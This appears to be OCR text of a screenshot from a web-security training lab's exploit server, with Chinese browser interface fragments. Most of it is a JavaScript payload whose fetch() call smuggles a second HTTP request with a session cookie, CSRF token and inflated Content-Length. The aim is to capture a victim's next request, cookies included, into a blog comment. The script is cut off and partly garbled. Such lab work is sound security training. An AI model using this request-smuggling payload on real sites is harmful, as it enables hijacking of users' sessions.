 exploit-0a47005c040d794a816be738017d005f.exploit-server.net
无痕模式
有新版 Chrome 可用
学习资料
所有书签
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
fetch('https://0a40005204ca7973811de89500e000af.h1-web-security-academy.net', {
method: 'POST',
body: 'POST /en/post/comment HTTP/1.1\r\nHost: 0a40005204ca7973811de89500e000af.h1-web-security-academy.net\r\nCookie:
session=IVyZ195O8xf57pxHj67NWTnINcMnLhx5;
_lab_analytics=Ep2xqyavvsZdf4X8ozQb4i0y0HvPKRxQeJN9sIHk91JVUMoZBydIofsyqWL72BINYScmFaJnfLP1NaLgczuV1Deg5ighDljgshun8uVDCmNVX
EWaYtSALPEfDLHnSesd2Q0yEYPBtj5SAEVXEXeF8s832NQFFArwAhwlwU8ETbp7luLXJe66IKsp9aBd69gsqtnMsIXGhOoZkqkJ9DZqebES82Vk2xetArPJL
iZbS6j9TnBLgH5D6as1sTVQFQi0\r\nContent-Length: 1300\r\nContent-Type: x-www-form-urlencoded\r\nConnection: keep-
alive\r\n\r\ncsrf=oeSUFWMfMoMJbOyXez7fU3KDpGKjbYdU&postId=2&name=QWQQ&email=test123@163.com&website=http://www.baidu.com&comment
=',
mode: 'cors',
credentials: 'include',
}).catch(() => {
Store
View exploit
Deliver exploit to victim
Access log
先知社区